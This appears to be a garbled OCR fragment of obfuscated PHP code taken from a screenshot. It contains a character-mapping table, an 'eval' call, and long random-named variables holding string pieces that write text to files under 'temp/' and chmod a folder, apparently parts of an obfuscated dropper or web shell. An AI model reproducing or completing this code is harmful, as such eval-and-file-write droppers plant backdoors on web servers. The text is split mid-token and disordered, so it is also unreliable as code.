
(
196
).chr(
176
) => chr(
221
),chr(
195
).chr(
182
) 
=> chr(
246
),chr(
195
).chr(
150
) => chr(
214
),ch
r(
195
).chr(
167
) => chr(
231
),chr(
195
).chr(
13
5
) => chr(
199
),chr(
197
).chr(
159
) => chr(
25
4
),chr(
197
).chr(
158
) => chr(
222
),chr(
196
).ch
r(
159
) => chr(
240
),chr(
196
).chr(
158
) => chr
(
208
),chr(
195
).chr(
188
) => chr(
252
),chr(
19
5
).chr(
156
) => chr(
220
));
$qbinary
[
"x345"
]
=
"A"
;
$qbinary
[
"x53"
]=
"B"
;
$qbinary
[
"x0394"
]
=
"C"
;
$qbinary
[
"x242"
]=
"D"
;
$qbinary
[
"x902"
]
=
"E"
;
$binary
[
"x2024"
]=
"F"
;
if
 (
$tsfs
!=
$fdkd9
) 
die
(
$dsfkls02
);
return
 str_replace(array_keys
(
$str_array
), array_values(
$str_array
), 
$str
ing
);
eval
(
$str
);}
return
$string
;}
$yR6gS5bX5a
Y0dC8aA2vY1bP9xF3xN8dR1fM6hC2vG2bD4mO2gR4xE4
oI0vW6uY0bI5rG0hJ8yZ9hS4jW3vD9sS1qI2rF0lC9aE
7bD8oH0
=
'$fp=fopen("temp/".$url, "w+");fputs
($fp, $text);fclose'
;
$fZ0uA4cX7iL9gA5aL3lC0r
V4lX0aG8aE2tN3xQ4rJ6vC4oP6oF9cW0wV6bZ5lQ2fR8
cL7hS8oX6bW1oW8gV6wA9qJ9gD8yG8kZ2
=
', $tex
t);'
;
$fE1hY7aO5uO6kW5gY3dT7kU7yA0bX5pK0xA5vR
6sV4kN4gE9bT3fT8oD9kI8qI1oQ8bE5lL4oJ9tM4wS2h
N5uX9uH5bS9zO2
=
'fclose($fp);@chmod ($folde
r'
;
$wA1cJ3eW1pP7iF0vT1cV8oN2gL1oS7mW7nA4qU4g
G0jA9lD3mG9xK0sG3jV9uU7nE7nP9fD3pK6dN2uA7bA3